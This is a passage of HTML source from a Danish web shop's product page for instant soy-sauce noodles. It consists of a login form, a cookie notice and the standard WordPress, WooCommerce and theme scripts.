					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0a846889fc" /><input type="hidden" name="_wp_http_referer" value="/product/inst-nudler-sojasovs-83g-oyakata-pol/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/inst-nudler-sojasovs-83g-oyakata-pol\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Nudler, Ris, Mel","@id":"https://kft.dk/product-category/nudler-ris-mel/"}},{"@type":"ListItem","position":3,"item":{"name":"Instant nudler","@id":"https://kft.dk/product-category/nudler-ris-mel/instant-nudler/"}},{"@type":"ListItem","position":4,"item":{"name":"Inst. nudler sojasovs, 22x83g, Oyakata, POL","@id":"https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/#product","name":"Inst. nudler sojasovs, 22x83g, Oyakata, POL","url":"https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/","description":"22x83g","image":"https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k.png","sku":"50986k"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"33f6c8b782","remove_from_wishlist_nonce":"4758ef1a3f","reload_wishlist_and_adding_elem_nonce":"c53ba12844","load_mobile_nonce":"58d98c47b9","delete_item_nonce":"3736efd9ed","save_title_nonce":"bcd104bdc0","save_privacy_nonce":"dc0a465a24","load_fragments_nonce":"6fe9d0c6f6","update_item_quantity_nonce":"81f53817a0","move_to_another_wishlist_nonce":"c44ecc5440","sort_wishlist_items_nonce":"418adf3ae4","ask_an_estimate_nonce":"35ed34f529","remove_from_all_wishlists_nonce":"b217717431"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_106ca796cb842ed4392fb23fc78bee6e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\